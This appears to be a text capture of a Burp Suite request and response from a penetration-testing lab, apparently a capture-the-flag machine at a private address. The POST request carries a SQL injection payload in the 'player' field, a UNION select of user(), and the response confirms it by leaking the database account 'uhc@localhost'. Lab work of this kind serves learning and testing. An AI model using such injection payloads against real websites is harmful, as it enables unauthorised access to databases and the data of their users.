 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 36
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=0bhtfmkur2rttk6dpqbok4q84v
14
15 player=test' UNION select user()-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 Nov 2023 15:19:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 68
10
11 Sorry, uhc@localhost you are not eligible due to already qualifying.